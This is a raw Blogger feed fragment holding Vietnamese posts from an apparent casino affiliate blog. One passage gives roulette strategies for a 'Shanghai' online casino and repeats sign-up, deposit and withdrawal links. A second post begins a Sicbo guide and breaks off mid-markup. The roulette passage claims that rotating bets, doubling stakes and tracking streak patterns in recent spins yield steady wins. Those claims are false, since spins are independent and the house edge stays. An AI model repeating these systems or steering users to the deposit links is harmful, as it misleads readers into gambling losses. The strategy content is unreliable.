\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Kinh nghiệm đánh số quay vòng giúp chơi thắng liên tục.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrên bàn quay Roulette, dùng trình tự nhất định để đặt cược cho 2 khu cố định, điều này có nghĩa là mỗi lần đặt cược là mình đặt cho hai khu nhất định.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVD: Ván thứ 1 bạn đặt cược khu 1 và khu 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận thắng hay thua ở ván thứ 2 mình đặt cược khu 1 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiếp bất luận thắng, thua ở ván thứ 3 mình đặt cược khu 2 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận dù thắng, thua ở ván thứ 4 mình sẽ quay lại khu 1 khu 2. Sau đó tiếp tục đặt cược tuần hoàn mãi mãi như vậy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPhương pháp đặt mã cược:\u003C\/b\u003E Ở bất kì ván nào, nếu thắng thì sau đó đặt số song sinh hay qua ba cửa, số song sinh có thể thắng 1.25 mã cược, qua ba cửa có thể thắng 2.375 mã cược, qua ba cửa trở lên thì các bạn sẽ đạt được tiền lời cao nhất. Nhưng về phía nhận định của mình thì tôi cho rằng trong vòng ba cửa sẽ là tốt nhất, mức mạo hiểm không lớn, tiền lời về cơ bản cũng ngon ngon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCòn về mặt xác suất, thì mình thấy dùng phương pháp này để đánh số quay vòng giành cơ hội thắng vài chip là điều hoàn toàn đơn giản và có thể thắng được nhé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kinh nghiệm phương pháp bơi theo thủy triều.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECác bạn chỉ cần quan sát 25 con số mới trúng gần đây nhất, tìm số có 4 số trùng lặp trở lên thì lúc đó các bạn có thể bắt đầu chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu đường thuận thì bạn đánh cược 17 con số gần đây và thêm số 0.\u003C\/li\u003E\n\u003Cli\u003ENếu đường ngược thì bạn đánh cược 17 con số gần đây và thêm số 0\u003C\/li\u003E\n\u003Cli\u003ENếu số có 4 lần ra liên tục cùng trong một nhóm 12 số hoặc cùng một vạch thì tiếp theo các bạn nên đánh 6 số chẵn lẻ, nếu  rồng ra nhóm 12 số rồng, phải 0 thì nên dừng lại ngay.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi các hệ số giữa đường ngược và đường thuận đạt tỉ lệ  là 70% trở lên nếu sai 1 thì tiếp tục, còn nếu sai 2 thì dừng lại.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác kí hiệu đổi từ đường thuận thành đường ngược dấu gạch ngang – , đường ngược đổi thành đường thuận là dấu 3 cộng +++.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi xuất hiện +++- thì tạm dừng không cược, sau đó ra + thì đánh +, ra – đánh –.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hai đường thuận và ngược ở một quãng thời gian nào đó có độ biến hoá cố định thì hãy theo tình thế đó mà bạn đặt cược.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐường ngược khi gặp phải -+-+ thì luôn luôn đánh ngược và không dừng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi thay đổi thành -+-+-+ thì theo tình thế mà chơi, thế mạnh thì đánh, thế yếu thì khuyên bạn dừng theo.\u003Cbr \/\u003E\nTheo tổng kết như vậy trong vòng 10 ván:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu hệ số đường thuận dưới 70, xuất hiện – thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu hệ số đường ngược dưới 70, xuất hiện + thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu không theo quy luật nào, nằm trong khoảng 50% – 60% thì không đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGiả sử:\u003C\/b\u003E khi thua liên tục mà còn gặp 0 thì không nên đánh, các bạn đợi xuất hiện các con số khác thì mới chơi tiếp.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi ra số 0, trong bất kì tình huống nào cũng không nên được đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặt bài có ba con số giống nhau thì đánh theo chúng, đường thuận đánh cược gấp đôi, đường ngược chơi bằng phương pháp cũ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nNếu trường hợp trong vòng 30 ván đánh trúng 3 lần trở lên ở số nào đó, và trong vòng 10 ván có số nào đó lặp lại 2 lần trở lên, nếu bây giờ thắng, ở 10 ván tiếp theo các bạn có thể đặt cược số tiền tăng lên vài lần. Nếu trường hợp ván này hoà hoặc thua, thì ở 10 ván kế tiếp có thể cược tăng gấp đôi tiền đặt lên.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hệ số đường ngược đạt tới ngưỡng 80% trở lên thì có thể đặt tăng cược gấp đôi vào các số trong vòng 50 ván không cược trúng. Khi gặp phải +2 liên tục thì dừng lại, hệ số đường ngược giảm xuống dưới 60% thì không đặt cược tăng gấp đôi nữa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_roulette shanghai\"\u003E\u003C\/a\u003E Khi liên tục -3 dừng cược, thắng 2 ván liên tục thì cược gấp đôi mã cược, thua đặt bằng lúc trước. 1 lần chơi 30 ván là nhiều nhất, nếu trên màn hình của trò chơi không xuất hiện 0 thì không được đánh 0.\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Rouleter tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn trò chơi cược Rouleter gói giới hạn:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/7f0HmVHqy_I\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/7f0HmVHqy_I?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/793036488043444767\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html","title":"Cách chơi game bài cược Roulette tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1456854502885685778"},"published":{"$t":"2021-09-01T18:16:00.002-07:00"},"updated":{"$t":"2021-09-01T19:47:45.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Sicbo tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Sicbo ( tài xỉu ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_cuoc_sicbo_shanghai\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_choi_sicbo_shanghai\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_sicbo_shanghai\"\u003E5. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_sicbo_shanghai\"\u003E6. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_sicbo_shanghai\"\u003E7. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003ETrò chơi dựa trên 3 viên xí ngầu – mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược Tài – Xỉu\u003C\/li\u003E\n\u003Cli\u003ECược Chẳn – Lẻ.\u003C\/li\u003E\n\u003Cli\u003ECược Bảo.\u003C\/li\u003E\n\u003Cli\u003ECược theo mặt xí Ngầu.\u003C\/li\u003E\n\u003Cli\u003ECược Tổng Điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 